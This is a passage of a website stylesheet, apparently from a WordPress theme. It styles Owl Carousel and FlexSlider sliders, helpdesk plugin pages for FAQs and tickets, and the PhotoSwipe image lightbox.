  display: none;
  width: 100%;
  -webkit-tap-color-main-color: transparent;
  position: relative;
  z-index: 1;
  touch-action: manipulation;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
  display: flex;
}
.owl-carousel.owl-shadow .owl-stage {
  padding-bottom: 5px;
}
.owl-carousel.owl-shadow .owl-stage-outer {
  margin-bottom: -5px;
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
  margin-right: -10px;
  margin-left: -10px;
  padding-right: 10px;
  padding-left: 10px;
}
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-color-main-color: transparent;
  -webkit-touch-callout: none;
}
.owl-carousel .owl-item .box-shadow {
  height: 100%;
}
.owl-carousel .owl-item img {
  -webkit-transform-style: preserve-3d;
}
.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled {
  display: none;
}
.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel.owl-refresh .owl-item {
  display: none;
}
.owl-carousel.owl-drag .owl-item {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-grab {
  cursor: move;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}
.owl-carousel .owl-dots {
  text-align: center;
  -webkit-tap-color-main-color: transparent;
  line-height: 1;
}
.owl-carousel .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.owl-carousel .owl-dots .owl-dot span {
  width: 8px;
  height: 8px;
  margin: 5px 12px;
  border: 1px solid #fff;
  background-color: #fff;
  display: block;
  opacity: 0.5;
  -webkit-backface-visibility: visible;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot:hover span {
  opacity: 1;
  border-color: #fff;
}
.owl-carousel .owl-nav {
  transition: all 0.3s ease;
}
.owl-carousel .owl-nav > div {
  text-transform: uppercase;
  opacity: 0.5;
  display: inline-block;
  right: 10px;
}
.owl-carousel .owl-nav > div.disabled {
  opacity: 0.2;
  cursor: default;
}
.owl-carousel .owl-nav > div.disabled:hover {
  cursor: default;
  opacity: 0.2;
}
.owl-carousel .owl-nav > div:hover {
  opacity: 0.3;
}
@media (min-width: 768px) {
  .owl-carousel .owl-nav > div i {
    font-size: 34px;
  }
}
.owl-carousel .owl-nav > div:first-child {
  left: 10px;
  right: auto;
}
/* No Js */
.no-js .owl-carousel {
  display: block;
}
/* Owl Carousel - Animate Plugin */
.owl-carousel .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  animation-name: fadeOut;
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/* Owl Carousel - Auto Height Plugin */
.owl-height {
  transition: height 500ms ease-in-out;
}
/* Owl Carousel - Lazy Load Plugin */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-item img.owl-lazy {
  transform-style: preserve-3d;
}
/* Owl Carousel - Video Plugin */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("../img/owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 100ms ease;
}
.owl-carousel .owl-video-play-icon:hover {
  transform: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}
/*
 THEMES
 Owl Default Theme
 */
.owl-theme:hover .owl-nav {
  opacity: 1;
}
.owl-theme .owl-nav {
  position: absolute;
  top: 50%;
  opacity: 1;
  right: 0;
  left: 0;
  text-align: center;
  -webkit-tap-color-main-color: transparent;
}
.owl-theme .owl-nav > div {
  position: absolute;
  right: 10px;
  text-align: center;
}
.owl-theme .owl-nav .disabled {
  opacity: 0.5;
  cursor: default;
}
.owl-theme .owl-dots {
  margin-top: 40px;
}
.item-media .owl-theme .owl-dots {
  position: absolute;
  margin: 0;
  left: 0;
  right: 0;
  bottom: 20px;
}
/* .owl-center theme */
.owl-center .owl-nav {
  top: 0;
  bottom: 0;
  position: static;
  margin-top: 0;
  opacity: 1;
}
.owl-center .owl-nav > div {
  right: -15px;
  width: 50px;
  top: 0;
  bottom: 0;
  margin: 0;
  height: auto;
  background-color: rgba(50, 50, 50, 0.6);
}
.owl-center .owl-nav > div:first-child {
  left: -15px;
  right: auto;
}
.owl-center .owl-nav > div:first-child:after {
  left: 13px;
}
.owl-center .owl-nav > div:after {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  color: #fff;
  font-size: 20px;
  left: 17px;
}
/*theme with nav at the top right corner*/
.top-right-nav .owl-nav {
  position: absolute;
  top: -60px;
  right: 0;
  text-align: right;
}
.top-right-nav .owl-nav > div {
  background: transparent;
  min-width: 2em;
}
.top-right-nav .owl-nav > div:first-child {
  left: auto;
  right: 3em;
}
.top-right-nav .owl-nav > div i {
  font-size: 1em;
}
/*theme with text nav*/
.owl-text-nav .owl-nav {
  display: none;
  text-align: center;
  -webkit-tap-color-main-color: transparent;
}
@media (min-width: 1560px) {
  .owl-text-nav .owl-nav {
    display: block;
    position: absolute;
    top: 50%;
    right: -13vw;
    left: -13vw;
  }
}
@media (min-width: 1800px) {
  .owl-text-nav .owl-nav {
    right: -15vw;
    left: -15vw;
  }
}
.owl-text-nav .owl-nav > div {
  position: absolute;
  right: 10px;
  text-align: center;
  margin-top: -30px;
}
.owl-text-nav .owl-nav > div > span {
  font-weight: 900;
  line-height: 1;
  display: block;
}
@media (min-width: 1560px) {
  .owl-text-nav .owl-nav > div > span {
    line-height: 1;
    font-size: 38px;
    max-width: 5em;
  }
}
.small-gallery-carousel a {
  display: block;
  overflow: hidden;
}
.small-gallery-carousel a img {
  transition: all 0.3s ease-in-out;
  opacity: 0.4;
}
.small-gallery-carousel a:hover img {
  opacity: 0.2;
  transform: scale(1.2, 1.2);
}
.small-gallery-carousel .owl-nav > div {
  opacity: 1;
}
@media (min-width: 768px) {
  .small-gallery-carousel .owl-nav > div {
    right: 100px;
    margin-top: -8px;
  }
  .small-gallery-carousel .owl-nav > div:first-child {
    left: 100px;
  }
}
.small-gallery-carousel .owl-nav > div i {
  font-size: 20px;
}
/* owl images fix */
.owl-carousel .owl-item {
  transition: opacity 0.2s ease 0.1s;
  opacity: 0;
}
.owl-carousel .owl-item.active {
  opacity: 1;
}
.owl-center .owl-item {
  opacity: 1;
}
.owl-carousel.items-center .owl-stage {
  align-items: center;
}
/*
 ** Flexslider
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
/* Browser Resets */
.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus {
  outline: none;
}
.slides, .flex-control-nav, .flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}
/* FlexSlider Necessary Styles */
.flexslider {
  margin: 0;
  padding: 0;
}
.flexslider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
}
/* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {
  width: 100%;
  display: block;
}
.flex-pauseplay span {
  text-transform: capitalize;
}
/* Clearfix for the .slides element */
.slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .slides {
  display: block;
}
* html .slides {
  height: 1%;
}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {
  display: block;
}
/* FlexSlider Default Theme */
.flexslider {
  margin: 0 0;
  position: relative;
  zoom: 1;
}
.flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .flex-viewport {
  max-height: 300px;
}
.flexslider .slides {
  zoom: 1;
}
/* Direction Nav */
.flex-direction-nav {
  *height: 0;
}
.flex-direction-nav a {
  text-decoration: none;
  display: block;
  width: 40px;
  height: 40px;
  margin: -20px 0 0;
  position: absolute;
  top: 50%;
  z-index: 10;
  overflow: hidden;
  opacity: 0;
  cursor: pointer;
  font-size: 0;
  color: transparent;
  text-align: center;
}
.flex-direction-nav .flex-prev {
  left: 40px;
}
.flex-direction-nav .flex-next {
  right: 40px;
  text-align: right;
}
.flexslider:hover .flex-prev {
  opacity: 0.7;
}
.flexslider:hover .flex-next {
  opacity: 0.7;
}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {
  opacity: 1;
}
.flex-direction-nav .flex-disabled {
  opacity: 0;
  filter: alpha(opacity=0);
  cursor: default;
}
.flex-direction-nav a:before {
  font-family: "FontAwesome";
  font-size: 20px;
  content: '\f104';
  color: #fff;
  position: absolute;
  top: 5px;
  left: 12px;
}
.flex-direction-nav a.flex-next:before {
  content: '\f105';
  left: 14px;
}
/* Pause/Play */
.flex-pauseplay a {
  display: block;
  width: 20px;
  height: 20px;
  position: absolute;
  bottom: 5px;
  left: 10px;
  opacity: 0.8;
  z-index: 10;
  overflow: hidden;
  cursor: pointer;
  color: #000;
}
.flex-pauseplay a:before {
  font-family: 'FontAwesome';
  font-size: 20px;
  display: inline-block;
  content: "\f01d";
}
.flex-pauseplay a:hover {
  opacity: 1;
}
.flex-pauseplay a.flex-play:before {
  content: "\f01d";
}
/* Control Nav */
.flex-control-nav {
  width: 100%;
  position: absolute;
  bottom: 20px;
  text-align: center;
  z-index: 10;
  color: transparent;
  font-size: 0;
  line-height: 0;
}
.flex-control-nav li {
  text-align: center;
  display: inline-block;
  padding: 0 14px;
  zoom: 1;
  *display: inline;
}
.flex-control-paging li a {
  width: 8px;
  height: 8px;
  display: block;
  border: 1px solid #fff;
  cursor: pointer;
  border-radius: 50%;
  opacity: 0.5;
}
.ds .flex-control-paging li a, .cs .flex-control-paging li a {
  border-color: #fff;
}
.flex-control-paging li a:hover {
  background-color: #fff;
  border-color: #fff;
  opacity: 1;
}
.flex-control-paging li a.flex-active {
  background-color: #fff;
  border-color: #fff;
  opacity: 1;
}
.flex-control-thumbs {
  margin: 1px -1px;
  position: static;
  overflow: hidden;
}
.flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0 0 1px;
  padding: 0 0 0 1px;
}
.flex-control-thumbs img {
  width: 100%;
  display: block;
  opacity: 0.7;
  cursor: pointer;
}
.flex-control-thumbs img:hover {
  opacity: 1;
}
.flex-control-thumbs .flex-active {
  opacity: 1;
  cursor: default;
}
/* custom nav for flex slider*/
.flex-custom-nav {
  text-align: center;
  position: absolute;
  bottom: 38px;
  right: 0;
  left: 0;
  z-index: 3;
  line-height: 1;
  transition: all 0.3s ease-in-out;
}
.flex-custom-nav .flex-control-nav {
  width: auto;
  display: inline-block;
  position: static;
}
.flex-custom-nav .flex-custom-link {
  font-size: 12px;
  position: relative;
  bottom: 7px;
  margin: 0 8px;
  color: #323232;
}
.ds .flex-custom-nav .flex-custom-link, .cs .flex-custom-nav .flex-custom-link {
  color: #fff;
}
.flex-custom-nav .flex-custom-link:hover {
  color: #f35c5c;
}
.page_slider:hover .flex-custom-nav {
  opacity: 1;
}
/* Helpdesk plugin */
.wordpress-helpdesk .widget, .tax-faq_topics .widget {
  margin-bottom: 52px;
}
.wordpress-helpdesk .widgettitle, .tax-faq_topics .widgettitle {
  font-size: 24px;
  margin-bottom: 15px;
  font-weight: bold;
  font-family: "Poppins", sans-serif;
}
.wordpress-helpdesk .wordpress-helpdesk-faq-column, .tax-faq_topics .wordpress-helpdesk-faq-column {
  padding-left: 15px !important;
  padding-right: 15px !important;
}
.wordpress-helpdesk .wordpress-helpdesk-faq-searchform-wrap, .tax-faq_topics .wordpress-helpdesk-faq-searchform-wrap {
  padding-left: 15px !important;
  padding-right: 15px !important;
}
.wordpress-helpdesk .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-searchform .form-control, .tax-faq_topics .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-searchform .form-control {
  border-radius: 5px;
  border-color: rgba(76, 76, 76, 0.1);
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  color: #808080;
  font-weight: 500;
  padding: 6px 12px 6px 30px;
}
.wordpress-helpdesk .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-searchform .form-control.wordpress-helpdesk-faq-searchterm, .tax-faq_topics .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-searchform .form-control.wordpress-helpdesk-faq-searchterm {
  height: 60px;
  background: transparent;
}
.wordpress-helpdesk .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-searchform .searchform-submit, .tax-faq_topics .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-searchform .searchform-submit {
  position: absolute;
  top: 0;
  right: 0;
  width: 60px;
  height: 60px;
  line-height: 20px;
  text-align: center;
  background: #c280bf;
  opacity: 1;
  margin: 0;
  padding: 0;
  border: 0;
  border-radius: 0 5px 5px 0;
  outline: 0;
  color: #fff;
  font-size: 20px;
}
.wordpress-helpdesk .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-searchform .searchform-submit:hover, .tax-faq_topics .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-searchform .searchform-submit:hover, .wordpress-helpdesk .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-searchform .searchform-submit:focus, .tax-faq_topics .wordpress-helpdesk-faq-searchform-wrap .wordpress-helpdesk-faq-searchform .searchform-submit:focus {
  color: rgba(255, 255, 255, 0.8);
}
.wordpress-helpdesk .wordpress-helpdesk-faq-boxed, .tax-faq_topics .wordpress-helpdesk-faq-boxed {
  margin-bottom: 30px;
  background: #f7f6fb;
  border: 0;
  border-radius: 5px;
}
.wordpress-helpdesk .wordpress-helpdesk-faq-boxed .icon-wrap, .tax-faq_topics .wordpress-helpdesk-faq-boxed .icon-wrap {
  width: 120px;
  height: 120px;
  border: 10px solid rgba(255, 255, 255, 0.1);
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.05);
  display: inline-block;
  border-radius: 50%;
}
.wordpress-helpdesk .wordpress-helpdesk-faq-boxed .icon-wrap .icon-inner, .tax-faq_topics .wordpress-helpdesk-faq-boxed .icon-wrap .icon-inner {
  background: #fff;
  border-radius: 50%;
  width: 100%;
  height: 100%;
  position: relative;
}
.wordpress-helpdesk .wordpress-helpdesk-faq-boxed i, .tax-faq_topics .wordpress-helpdesk-faq-boxed i {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #2165a9;
  font-size: 50px !important;
}
.wordpress-helpdesk .wordpress-helpdesk-faq-boxed i.grad-1, .tax-faq_topics .wordpress-helpdesk-faq-boxed i.grad-1 {
  background: -moz-linear-gradient(left, #2165a9 0%, #3197d4 100%);
  background: -webkit-linear-gradient(left, #2165a9 0%, #3197d4 100%);
  background: linear-gradient(to right, #2165a9 0%, #3197d4 100%);
  -webkit-background-clip: text;
  -moz-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
}
.wordpress-helpdesk .wordpress-helpdesk-faq-boxed i.grad-2, .tax-faq_topics .wordpress-helpdesk-faq-boxed i.grad-2 {
  background: -moz-linear-gradient(left, #f35c5c 0%, #c280bf 100%);
  background: -webkit-linear-gradient(left, #f35c5c 0%, #c280bf 100%);
  background: linear-gradient(to right, #f35c5c 0%, #c280bf 100%);
  -webkit-background-clip: text;
  -moz-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
}
.wordpress-helpdesk .wordpress-helpdesk-faq-boxed .wordpress-helpdesk-faq-boxed-title, .tax-faq_topics .wordpress-helpdesk-faq-boxed .wordpress-helpdesk-faq-boxed-title {
  font-family: 'Poppins', sans-serif;
  font-size: 24px;
  font-weight: 300;
  transition: all 0.2s ease-in-out 0s;
}
.wordpress-helpdesk .wordpress-helpdesk-faq-boxed .wordpress-helpdesk-faq-boxed-count, .tax-faq_topics .wordpress-helpdesk-faq-boxed .wordpress-helpdesk-faq-boxed-count {
  font-family: 'Poppins', sans-serif;
  font-size: 16px;
  font-weight: 300;
  color: #808080;
}
.wordpress-helpdesk .wordpress-helpdesk-faq-boxed:hover .wordpress-helpdesk-faq-boxed-title, .tax-faq_topics .wordpress-helpdesk-faq-boxed:hover .wordpress-helpdesk-faq-boxed-title {
  opacity: 0.6;
}
.tax-faq_topics .wordpress-helpdesk .wordpress-helpdesk-row > * {
  padding-left: 15px;
  padding-right: 15px;
}
.tax-faq_topics .wordpress-helpdesk .wordpress-helpdesk-faq {
  margin-bottom: 30px;
}
@media (min-width: 1440px) {
  .tax-faq_topics .wordpress-helpdesk .wordpress-helpdesk-faq {
    padding-left: 40px;
    position: relative;
  }
  .tax-faq_topics .wordpress-helpdesk .wordpress-helpdesk-faq .wordpress-helpdesk-faq-title:before {
    content: "\f24d";
    font-family: FontAwesome;
    color: #f35c5c;
    position: absolute;
    top: 6px;
    left: 0;
    font-size: 28px;
  }
}
.tax-faq_topics .wordpress-helpdesk .wordpress-helpdesk-faq .wordpress-helpdesk-faq-title {
  font-weight: 300;
  padding: 10px 0 15px;
}
.tax-faq_topics .wordpress-helpdesk .wordpress-helpdesk-faq .wordpress-helpdesk-faq-title i {
  display: none;
}
.tax-faq_topics .wordpress-helpdesk .wordpress-helpdesk-faq .wordpress-helpdesk-faq-divider {
  display: none;
}
.tax-faq_topics .wordpress-helpdesk .wordpress-helpdesk-faq .wordpress-helpdesk-faq-link a {
  color: #c280bf;
}
.tax-faq_topics .wordpress-helpdesk .wordpress-helpdesk-faq .wordpress-helpdesk-faq-link a:hover {
  opacity: 0.7;
}
.wordpress-helpdesk-my-tickets .dataTables_wrapper {
  margin-top: 15px;
}
.wordpress-helpdesk-my-tickets label {
  display: inline-block;
  font-size: 0;
  width: 100%;
  margin-bottom: 20px;
  font-weight: 400 !important;
  line-height: 0;
}
.wordpress-helpdesk-my-tickets label .select_container {
  font-size: 16px !important;
  color: #808080 !important;
  line-height: 1;
}
.wordpress-helpdesk-my-tickets label .select_container > select {
  border-radius: 5px;
  font-size: 12px;
}
.wordpress-helpdesk-my-tickets table.dataTable.no-footer {
  border-bottom: 1px solid rgba(76, 76, 76, 0.1);
}
.wordpress-helpdesk-my-tickets table.dataTable thead th, .wordpress-helpdesk-my-tickets table.dataTable thead td {
  padding: 12px 18px;
  border-bottom: 1px solid rgba(76, 76, 76, 0.1);
}
.wordpress-helpdesk-my-tickets table.dataTable thead th, .wordpress-helpdesk-my-tickets table.dataTable tfoot th {
  font-weight: 400;
}
.wordpress-helpdesk-my-tickets table.dataTable tbody th, .wordpress-helpdesk-my-tickets table.dataTable tbody td {
  padding: 17px 14px;
}
.wordpress-helpdesk-my-tickets .dataTables_wrapper .dataTables_filter input {
  margin-left: 0;
  height: 60px;
  font-size: 12px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  border-radius: 5px;
}
.wordpress-helpdesk-my-tickets .wordpress-helpdesk-my-tickets-header {
  background-color: #f7f6fb;
}
.wordpress-helpdesk-my-tickets .dataTables_wrapper .dataTables_info {
  clear: both;
  float: left;
  padding-top: 1.5em;
}
.wordpress-helpdesk-my-tickets .dataTables_wrapper .dataTables_paginate {
  float: right;
  text-align: right;
  padding-top: 1em;
}
.wordpress-helpdesk-my-tickets .dataTables_wrapper .dataTables_paginate .paginate_button {
  display: inline-block;
  margin-right: 4px;
  margin-left: 0;
  margin-bottom: 7px;
  padding: 0.5em 1.2em;
  min-width: 3em;
  text-align: center;
  line-height: inherit;
}
.wordpress-helpdesk-my-tickets .dataTables_wrapper .dataTables_paginate .paginate_button, .wordpress-helpdesk-my-tickets .dataTables_wrapper .dataTables_paginate .paginate_button.current {
  color: #808080 !important;
  border: 2px solid rgba(76, 76, 76, 0.1);
  border-radius: 5px !important;
  background: transparent !important;
}
.wordpress-helpdesk-my-tickets .dataTables_wrapper .dataTables_paginate .paginate_button.current {
  border: 2px solid #c280bf;
}
.wordpress-helpdesk-my-tickets .dataTables_wrapper .dataTables_paginate .paginate_button:hover, .wordpress-helpdesk-my-tickets .dataTables_wrapper .dataTables_paginate .paginate_button:focus, .wordpress-helpdesk-my-tickets .dataTables_wrapper .dataTables_paginate .paginate_button:active {
  box-shadow: none !important;
  border: 2px solid #c280bf;
}
.wordpress-helpdesk-my-tickets .dataTables_wrapper .dataTables_paginate .paginate_button.previous, .wordpress-helpdesk-my-tickets .dataTables_wrapper .dataTables_paginate .paginate_button.next {
  font-size: 0;
  width: 50px;
  height: 50px;
  line-height: 45px;
}
.wordpress-helpdesk-my-tickets .dataTables_wrapper .dataTables_paginate .paginate_button.previous:before, .wordpress-helpdesk-my-tickets .dataTables_wrapper .dataTables_paginate .paginate_button.next:before {
  font-family: FontAwesome;
  font-size: 18px;
  content: "\f104";
}
.wordpress-helpdesk-my-tickets .dataTables_wrapper .dataTables_paginate .paginate_button.next:before {
  content: "\f105";
}
/* Helpdesk widgets */
.wordpress-helpdesk-sidebar .widget-first .widgettitle {
  margin-top: 15px;
}
.wordpress-helpdesk-faq-list li, .widget_faq_topics li {
  padding: 8px 0 8px 0;
  margin-bottom: 0.2em;
  list-style: none;
  border-bottom: 1px solid rgba(76, 76, 76, 0.1);
}
.wordpress-helpdesk-faq-list li i, .widget_faq_topics li i {
  color: #f35c5c;
  margin-right: 18px;
  font-size: 16px;
}
.wordpress-helpdesk-faq-list li, .widget_faq_topics li {
  padding: 9px 0 9px 0;
  margin-bottom: 0;
  list-style: none;
  border-bottom: 1px solid rgba(76, 76, 76, 0.1);
}
/* Helpdesk single page */
.single-page-article .wordpress-helpdesk .dataTables_length label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: 700;
}
.single-ticket .wordpress-helpdesk-single-title {
  font-size: 30px;
  line-height: 1.2;
  margin-top: 15px;
  margin-bottom: 25px;
}
.single-ticket .wordpress-helpdesk-single-description-title {
  font-size: 24px;
  margin-top: 30px;
  margin-bottom: 15px;
}
.single-ticket .wordpress-helpdesk-ticket-attachments-title {
  font-size: 24px;
  margin-top: 0;
  margin-bottom: 15px;
}
.single-ticket .wordpress-helpdesk-agent-box, .single-ticket .wordpress-helpdesk-reporter-box {
  font-size: 12px;
  color: #4c4c4c;
}
.single-ticket .wordpress-helpdesk-agent-box .wordpress-helpdesk-col-sm-3, .single-ticket .wordpress-helpdesk-reporter-box .wordpress-helpdesk-col-sm-3, .single-ticket .wordpress-helpdesk-agent-box .wordpress-helpdesk-col-sm-9, .single-ticket .wordpress-helpdesk-reporter-box .wordpress-helpdesk-col-sm-9 {
  padding-right: 15px;
  padding-left: 15px;
}
.single-ticket .wordpress-helpdesk-agent-box .wordpress-helpdesk-agent-box-title, .single-ticket .wordpress-helpdesk-reporter-box .wordpress-helpdesk-agent-box-title, .single-ticket .wordpress-helpdesk-agent-box .wordpress-helpdesk-reporter-box-title, .single-ticket .wordpress-helpdesk-reporter-box .wordpress-helpdesk-reporter-box-title {
  font-size: 20px;
  margin-top: 0;
  margin-bottom: 0.5em;
}
.wordpress-helpdesk-comments .comment-form p.form-submit {
  margin-top: 34px;
  margin-bottom: 0;
}
.wordpress-helpdesk-comments .comment-form p.form-submit .btn {
  color: #fff !important;
}
.wordpress-helpdesk-comments .comment-form p.form-submit .btn span {
  font-size: 12px;
  line-height: 1.6em;
  font-weight: 500;
  text-transform: uppercase;
}
.wordpress-helpdesk-comments .comment-form p.form-submit .btn:hover, .wordpress-helpdesk-comments .comment-form p.form-submit .btn:focus {
  color: #4c4c4c;
}
.wordpress-helpdesk-comments .wp-editor-wrap {
  position: relative;
  width: 100%;
}
.wordpress-helpdesk-comments .comments-area {
  margin-top: 30px;
}
.wordpress-helpdesk-comments .comments-area .quicktags-toolbar .ed_button {
  width: auto;
  display: inline-block;
  transition: all 0.2s ease-in-out 0s;
}
.wordpress-helpdesk-comments .comments-area .quicktags-toolbar .ed_button:hover {
  background-color: #f35c5c;
}
/*
 **photoswipe
 * http://photoswipe.com/
 *
 */
/* pswp = photoswipe */
.pswp {
  display: none;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  overflow: hidden;
  -ms-touch-action: none;
  touch-action: none;
  z-index: 1500;
  -webkit-text-size-adjust: 100%;
  /* create separate layer, to avoid paint on window.onscroll in webkit/blink */
  -webkit-backface-visibility: hidden;
  outline: none;
}
.pswp * {
  box-sizing: border-box;
}
.pswp img {
  max-width: none;
}
/* style is added when JS option showHideOpacity is set to true */
.pswp--animate_opacity {
  /* 0.001, because opacity:0 doesn't trigger Paint action, which causes lag at start of transition */
  opacity: 0.001;
  will-change: opacity;
  /* for open/close transition */
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}
.pswp--open {
  display: block;
}
.pswp--zoom-allowed .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.pswp--zoomed-in .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: grab;
}
.pswp--dragging .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: grabbing;
}
/*
 Background is added as a separate element.
 As animating opacity is much faster than animating rgba() background-color.
 */
.pswp__bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0;
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  will-change: opacity;
}
.pswp__scroll-wrap {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
.pswp__container, .pswp__zoom-wrap {
  -ms-touch-action: none;
  touch-action: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
/* Prevent selection and tap highlights */
.pswp__container, .pswp__img {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-touch-callout: none;
}
.pswp__zoom-wrap {
  position: absolute;
  width: 100%;
  -webkit-transform-origin: left top;
  -moz-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
  /* for open/close transition */
  transition: transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
}
.pswp__bg {
  will-change: opacity;
  /* for open/close transition */
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}
.pswp--animated-in .pswp__bg, .pswp--animated-in .pswp__zoom-wrap {
  -webkit-transition: none;
  transition: none;
}
.pswp__container, .pswp__zoom-wrap {
  -webkit-backface-visibility: hidden;
}
.pswp__item {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow: hidden;
}
.pswp__img {
  position: absolute;
  width: auto;
  height: auto;
  top: 0;
  left: 0;
}
/*
 stretched thumbnail or div placeholder element (see below)
 style is added to avoid flickering in webkit/blink when layers overlap
 */
.pswp__img--placeholder {
  -webkit-backface-visibility: hidden;
}
/*
 div element that matches size of large image
 large image loads on top of it
 */
.pswp__img--placeholder--blank {
  background: #222;
}
.pswp--ie .pswp__img {
  width: 100% !important;
  height: auto !important;
  left: 0;
  top: 0;
}
/*
 Error message appears when image is not loaded
 (JS option errorMsg controls markup)
 */
.pswp__error-msg {
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  text-align: center;
  font-size: 14px;
  line-height: 16px;
  margin-top: -8px;
  color: #ccc;
}
.pswp__error-msg a {
  color: #ccc;
  text-decoration: underline;
}
/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */
/*
 Contents:
 1. Buttons
 2. Share modal and links
 3. Index indicator ("1 of X" counter)
 4. Caption
 5. Loading indicator
 6. Additional styles (root element, top bar, idle state, hidden state, etc.)
 */
/*
 1. Buttons
 */
/* <button> css reset */
.pswp__button {
  width: 44px;
  height: 44px;
  position: relative;
  background: none;
  cursor: pointer;
